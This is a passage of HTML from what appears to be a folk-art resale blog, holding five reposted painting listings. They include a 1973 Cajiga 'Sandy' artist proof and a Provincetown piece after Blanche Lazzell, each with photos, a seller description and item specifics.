<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Cajiga_1973_Sandy_Iconic_Original_Signed_Unique_Ap_Artist_Proof_1_1_Puerto_Rico_04_ybfz.jpg" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico" alt="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico"/><br/>
	  <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Cajiga_1973_Sandy_Iconic_Original_Signed_Unique_Ap_Artist_Proof_1_1_Puerto_Rico_05_qm.jpg" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico" alt="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico"/> 
<br/>	  
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Cajiga_1973_Sandy_Iconic_Original_Signed_Unique_Ap_Artist_Proof_1_1_Puerto_Rico_06_agqn.jpg" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico" alt="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico"/>	 	<br/> 	 <br/>
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico" alt="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico"/>  
<br/>
 
&#8220;SANDY&#8221; 1973 by Luis German Cajiga &#8211; one of the artist&#8217;s Most Iconic works &#8211; Catalogued. PA &#8211; Prueba de Artista &#8211; unique A. Artist Proof 1 of 1. Printed, retouched, and signed by the Artist. Professionally matted and framed in natural cherry wood. Artwork is 24&#8243; x 18&#8243;. Frame is 32&#8243; x 26&#8243;. No damage or fading. Vintage collector&#8217;s brochure included. SANDY the orange peeler was a real person. Passers by like me remember this endearing, resilient, and inspiring figure of Puerto Rican folklore. A friend of Cajiga&#8217;s from the Gold Gym, I obtained this work in 1980 directly from the artist at the original Cajiga Studio across from the piers in Old San Juan. I begged and pulled the friend card, and Cajiga, always generous, let me acquire it with a painful frown and an entrusting smile. I have enjoyed it for 40+ years, and it&#8217;s time to pass it on and put it out there in the world. I hope it goes to a good home, collector, or museum. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;zensayshun&#8221; and is located in this country: US. This item can be shipped to United States.
 <ul>		
<li>Unit of Sale: Single-Piece Work</li>
<li>Artist: Cajiga</li>
<li>Size: Medium (up to 36in.)</li>
<li>Signed: Yes</li>
<li>Color: Multi-Color</li>
<li>Date of Creation: 1970-1989</li>
<li>Title: Sandy</li>
<li>Material: Mixed Media</li>
<li>Region of Origin: US</li>
<li>Framing: Matted &#038; Framed</li>
<li>Subject: Figures, Street Art</li>
<li>Listed By: Owner</li>
<li>Type: Painting</li>
<li>Year of Production: 1973</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Item Height: 24 in</li>
<li>Style: Realism, Folk Art, Naïve art, Portraiture, Primitivism, Urban Art</li>
<li>Painting Surface: Paper</li>
<li>Features: Framed, Matted, Signed, One of a Kind (OOAK)</li>
<li>Country/Region of Manufacture: Puerto Rico</li>
<li>Production Technique: Acrylic Painting</li>
<li>Item Width: 18 in</li>
<li>Time Period Produced: 1970-1979</li>

</ul>
	   <br/><img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico" alt="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico"/><br/> 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/cajiga/" rel="category tag">cajiga</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/artist/" rel="tag">artist</a>, <a href="https://folk-art-painting.com/tag/cajiga/" rel="tag">cajiga</a>, <a href="https://folk-art-painting.com/tag/iconic/" rel="tag">iconic</a>, <a href="https://folk-art-painting.com/tag/original/" rel="tag">original</a>, <a href="https://folk-art-painting.com/tag/proof/" rel="tag">proof</a>, <a href="https://folk-art-painting.com/tag/puerto/" rel="tag">puerto</a>, <a href="https://folk-art-painting.com/tag/rico/" rel="tag">rico</a>, <a href="https://folk-art-painting.com/tag/sandy/" rel="tag">sandy</a>, <a href="https://folk-art-painting.com/tag/signed/" rel="tag">signed</a>, <a href="https://folk-art-painting.com/tag/unique/" rel="tag">unique</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6828" class="post-6828 post type-post status-publish format-standard hentry category-vintage tag-california tag-framed tag-mahoney tag-mission tag-painting tag-signed tag-vintage">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/vintage-california-mission-painting-framed-signed-mahoney-29-x-35/" rel="bookmark">Vintage California Mission Painting Framed Signed Mahoney 29 x 35</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/vintage-california-mission-painting-framed-signed-mahoney-29-x-35/" rel="bookmark"><time class="entry-date" datetime="2022-11-27T19:28:28+00:00" pubdate>November 27, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		  <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_01_lrjy.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/>
	 	<br/> 


<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_02_fuc.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/>	  <br/>
 	

<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_03_hpi.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/>
 <br/>
	
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_04_md.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/>		
<br/> 

<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_05_law.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/> <br/>
  <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_06_bmjs.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/> 	

 
<br/>
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_07_bv.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/> <br/> 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_08_gyas.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/> 

 <br/> 	
	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_California_Mission_Painting_Framed_Signed_Mahoney_29_x_35_09_je.jpg" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/> 	 
	<br/>
  		<br/> 	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/><br/>
 VINTAGE CALIFORNIA MISSION PAINTING, I BELIEVE MISSION LA PURISIMA? ACRYLIC ON CANVAS BOARD, FRAMED, SIGNED LOWER RIGHT &#8211; MAHONEY, IN GREAT SHAPE, READY TO DISPLAY. Size &#8211; approximately &#8211; 29&#8243;H x 35&#8243;W. Condition &#8211; good used condition, see no issues. Please ask questions we want you to be happy. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;tfmobley&#8221; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Type: Painting</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Signed: Yes</li>
<li>Style: Folk Art</li>
<li>Framing: Framed</li>
<li>Production Technique: Acrylic Painting</li>
<li>Subject: California Mission</li>
<li>Handmade: Yes</li>


 </ul>	
<br/> 	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Vintage California Mission Painting Framed Signed Mahoney 29 x 35" alt="Vintage California Mission Painting Framed Signed Mahoney 29 x 35"/>	<br/>

			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/vintage/" rel="category tag">vintage</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/california/" rel="tag">california</a>, <a href="https://folk-art-painting.com/tag/framed/" rel="tag">framed</a>, <a href="https://folk-art-painting.com/tag/mahoney/" rel="tag">mahoney</a>, <a href="https://folk-art-painting.com/tag/mission/" rel="tag">mission</a>, <a href="https://folk-art-painting.com/tag/painting/" rel="tag">painting</a>, <a href="https://folk-art-painting.com/tag/signed/" rel="tag">signed</a>, <a href="https://folk-art-painting.com/tag/vintage/" rel="tag">vintage</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6826" class="post-6826 post type-post status-publish format-standard hentry category-antique tag-american tag-antique tag-apple tag-dogs tag-folk tag-hunting tag-northeast tag-orchard tag-primitive tag-scene">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/antique-northeast-american-primitive-folk-art-hunting-dogs-scene-apple-orchard/" rel="bookmark">Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/antique-northeast-american-primitive-folk-art-hunting-dogs-scene-apple-orchard/" rel="bookmark"><time class="entry-date" datetime="2022-11-27T07:21:38+00:00" pubdate>November 27, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_01_zir.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/>
 <br/>  
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_02_afb.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/> <br/>
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_03_fup.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/> <br/>

 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_04_sd.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/>

	<br/>  
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_05_eur.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/> 

	<br/>
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_06_oyrw.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/> 


  <br/> <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_07_bd.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/>  
<br/> 
  <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_08_dkcq.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/><br/>	
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Antique_Northeast_American_Primitive_Folk_Art_Hunting_Dogs_Scene_Apple_Orchard_09_bh.jpg" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/>

 <br/> 	
 
 

<br/> 
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/>    <br/>  Antique Northeast American Primitive Folk Art Hunting Scene Apple Orchard Dogs. Hunter with dogs in apple orchard. Looks to have been reframed with modern frame. Reminiscent of classic folk painting from New England and New York. Found at a Massachusetts estate. Measures 26 x 15in. See images for condition and message any questions. Could likely use a cleaning but a great addition to a primitive collection. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;matthew8ubs&#8221; and is located in this country: US. This item can be shipped to United States.
 <ul>
<li>Artist: Unknown</li>
<li>Unit of Sale: Single-Piece Work</li>
<li>Size: Medium (up to 36in.)</li>
<li>Color: Multi-Color</li>
<li>Date of Creation: 1800-1899</li>
<li>Material: oil or acrylic</li>
<li>Region of Origin: US</li>
<li>Subject: landscape/fishing</li>
<li>Size Type/Largest Dimension: Medium (Up to 30in.)</li>
<li>Type: Painting</li>
<li>Listed By: Dealer or Reseller</li>
<li>condition: Frame has chips, scrapes.  Age foxing to reverse​ Stretcher marks</li>
<li>Framed/Unframed: Framed</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Width (Inches): 26</li>
<li>Height (Inches): 15</li>
<li>Style: Americana</li>
<li>Painting Surface: Canvas</li>
<li>Original/Reproduction: Original</li>
<li>Features: Framed</li>
	</ul>


<br/> <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard" alt="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard"/><br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/antique/" rel="category tag">antique</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/american/" rel="tag">american</a>, <a href="https://folk-art-painting.com/tag/antique/" rel="tag">antique</a>, <a href="https://folk-art-painting.com/tag/apple/" rel="tag">apple</a>, <a href="https://folk-art-painting.com/tag/dogs/" rel="tag">dogs</a>, <a href="https://folk-art-painting.com/tag/folk/" rel="tag">folk</a>, <a href="https://folk-art-painting.com/tag/hunting/" rel="tag">hunting</a>, <a href="https://folk-art-painting.com/tag/northeast/" rel="tag">northeast</a>, <a href="https://folk-art-painting.com/tag/orchard/" rel="tag">orchard</a>, <a href="https://folk-art-painting.com/tag/primitive/" rel="tag">primitive</a>, <a href="https://folk-art-painting.com/tag/scene/" rel="tag">scene</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6824" class="post-6824 post type-post status-publish format-standard hentry category-vintage tag-folk tag-gouache tag-impressionist tag-life tag-painting tag-still tag-vintage">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/vintage-gouache-painting-impressionist-folk-still-life/" rel="bookmark">Vintage gouache painting impressionist folk still life</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/vintage-gouache-painting-impressionist-folk-still-life/" rel="bookmark"><time class="entry-date" datetime="2022-11-26T19:15:52+00:00" pubdate>November 26, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
			<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_01_yj.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/> <br/> 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_02_cz.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/>
<br/>	 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_03_tw.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/>	
 	 <br/> 
  <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_04_atqd.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/><br/> 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_05_vkqr.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/> 		

<br/>	
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_06_oq.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/> 
<br/> 	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_07_yku.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/>	
<br/>	  	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_08_eyhh.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/>  
<br/> 
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_09_ngb.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/> 

 <br/> 	   <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_10_zmb.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/>
<br/>
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_11_ez.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/>	 <br/><img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_gouache_painting_impressionist_folk_still_life_12_nhq.jpg" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/>	
<br/> 	  <br/>
 


<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/><br/>Vintage gouache painting impressionist folk still life. Size &#8211; approximately 18 inches high x 22 inches wide, 45cm high x 55cm wide. Medium &#8211; gouache on cardboard, dated from the second part of XX century. Artist &#8211; unknown, unsigned. Condition &#8211; got some spots, wears and scratches, folded angles, folded across, torn on lower middle edge. I have presented for sale this item precisely and honestly with the best of my knowledge and ability. I encourage you to look at my other auctions for a great variety of rare items. I want to tell you that not every time is possible items to be packed together. Every item is packed carefully and professional. We advise you to use a reputable carrier service when returning your goods. We usually respond within 24 hours on weekdays. Thank you for visiting our. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;mamen_collectibles&#8221; and is located in this country: BG. This item can be shipped worldwide.

	<ul>		
<li>Original/Reproduction: Original</li>
<li>Listed By: Dealer or Reseller</li>
<li>Signed?: Unsigned</li>
<li>Material: Gouache, Paper</li>
<li>Subject: Still Life</li>
<li>Style: Impressionism</li>
<li>Size Type/Largest Dimension: Medium (Up to 30in.)</li>
<li>Date of Creation: 1970-1989</li>
<li>Region of Origin: Europe</li>
<li>Unit of Sale: Single Piece</li>
<li>Signed: Yes</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Handmade: Yes</li>
<li>Features: One of a Kind (OOAK)</li>
<li>Production Technique: Oil Painting</li>
<li>Type: Painting</li>
 
</ul>

<br/>

<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Vintage gouache painting impressionist folk still life" alt="Vintage gouache painting impressionist folk still life"/>  
<br/> 
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/vintage/" rel="category tag">vintage</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/folk/" rel="tag">folk</a>, <a href="https://folk-art-painting.com/tag/gouache/" rel="tag">gouache</a>, <a href="https://folk-art-painting.com/tag/impressionist/" rel="tag">impressionist</a>, <a href="https://folk-art-painting.com/tag/life/" rel="tag">life</a>, <a href="https://folk-art-painting.com/tag/painting/" rel="tag">painting</a>, <a href="https://folk-art-painting.com/tag/still/" rel="tag">still</a>, <a href="https://folk-art-painting.com/tag/vintage/" rel="tag">vintage</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6822" class="post-6822 post type-post status-publish format-standard hentry category-waterfront tag-16x20 tag-apres tag-artist tag-blanche tag-cape tag-lazzell tag-provincetown tag-waterfront">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/on-the-waterfront-provincetown-cape-cod-artist-16x20-apres-blanche-lazzell/" rel="bookmark">On The Waterfront Provincetown, Cape Cod Artist, 16&#215;20 Apres Blanche Lazzell</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/on-the-waterfront-provincetown-cape-cod-artist-16x20-apres-blanche-lazzell/" rel="bookmark"><time class="entry-date" datetime="2022-11-26T07:08:18+00:00" pubdate>November 26, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/On_The_Waterfront_Provincetown_Cape_Cod_Artist_16x20_Apres_Blanche_Lazzell_01_jyj.jpg" title="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell" alt="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell"/> 
<br/>




 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/On_The_Waterfront_Provincetown_Cape_Cod_Artist_16x20_Apres_Blanche_Lazzell_02_sn.jpg" title="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell" alt="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell"/>
  	
 <br/> <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/On_The_Waterfront_Provincetown_Cape_Cod_Artist_16x20_Apres_Blanche_Lazzell_03_dati.jpg" title="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell" alt="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell"/>	    <br/>
 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/On_The_Waterfront_Provincetown_Cape_Cod_Artist_16x20_Apres_Blanche_Lazzell_04_mmy.jpg" title="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell" alt="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell"/> 	  <br/>	 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/On_The_Waterfront_Provincetown_Cape_Cod_Artist_16x20_Apres_Blanche_Lazzell_05_ic.jpg" title="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell" alt="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell"/><br/>

  
 	<br/>	 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell" alt="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell"/>



<br/>		&#8220;On the Waterfront &#8221; Provincetown Original Painting. Charming folkart painting by listed Cape Cod/Wellesley artist(see bio below). This is a part of his Apres Blanche Lazzell series where he is attempting, with personal modifications, to translate her classic woodblocks into acrylics. This piece was exhibited at the 4th annual plein air show at the Osterville Village Library. Interesting mixture of fauvist colors and geometric designs, created to follow a hint of her famous white line prints. From the artist&#8217;s imagination with a little help from Blanche inspiration, the painting depicts old Ptown wharfs. Gulls savoring the tuna, tatoo parlor, Chinese restaurant, sailor saloon and fish market. Acrylic on artist board, 16x20on canvas. Housed in an old wood frame. Signed &#8220;savage saloon&#8221;also signed, titled and dated 2022on verso. The Wellesley Collection. Biography:from the Archives of askARTRobert C. Savage, MD, was born in 1951 in Wilkes Barre, Pennsylvania. His father, Peter, was a family physician in the anthracite coal mining area. Peter, and his wife, Olga, had five sons, four of whom became physicians. As a boy, Robert enjoyed sports and sketching cartoons and political caricatures. Robert attended Wesleyan University. There he first fell in love with art history from the teachings of legendary professor, Samuel M. Green, the nationally respected etcher, watercolorist and author of American Art: A Historical Survey. Upon graduation from Jefferson Medical College. During that period, he continued his life time love of art as a collector and researcher. The Savages personal art collection is comprised mostly of New England, impressionistic and realist artists from the early 20th century, primarily from Cape Ann and Cape Cod. This collection was published in the American Fine Art Magazine, and was discussed at the Boston International Fine Arts Exhibition. Upon retirement from medicine in 2016, Robert Savage started a new career as a local art historian curating two Facebook blogs, The Wellesley Collection Art Review and Friends of the Rockport Art Association and Museum. Writing with an emphasis on reviving the reputations of fabulous women artists from the late 19th to early 20th centuries, he is a frequent contributor to the Wellesley Weston Magazine. He lectures on similar topics in Wellesley, Boston and Cape Cod. Most recently, during the Covid pandemic winter, being entirely self-trained, he began to paint in oils and acrylics. His work concentrates on iconic images of Cape Cod and the Islands. Many of his works are in a folk art style inspired by the Cape tradition of the Cahoons and Elizabeth Mumford. He also admires the soulful work of Anne Packard and Blanche Lazzell of Provincetown in addition to the Edward Hopper Truro paintings. He enjoys the challenges of mixing geometric shapes and color experimentation. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;thewellesleycollection&#8221; and is located in this country: US. This item can be shipped to United States.
 <ul>



<li>Artist: Savage</li>
<li>Unit of Sale: Lot</li>
<li>Size: Medium</li>
<li>Signed: Yes</li>
<li>Title: On The waterfront.Provincetown</li>
<li>Material: Acrylic, Canvas</li>
<li>Item Length: 20 in</li>
<li>Region of Origin: Cape Cod,New England</li>
<li>Framing: Framed</li>
<li>Subject: Coastal</li>
<li>Type: Painting</li>
<li>Year of Production: 2022</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Item Height: 16 in</li>
<li>Style: Folk Art</li>
<li>Features: One of a Kind (OOAK)</li>
<li>Production Technique: Acrylic Painting</li>
<li>Country/Region of Manufacture: USA</li>
<li>Handmade: Yes</li>
<li>Item Width: 1”</li>
<li>Time Period Produced: 2020-Now</li>
	 </ul>    


<br/>
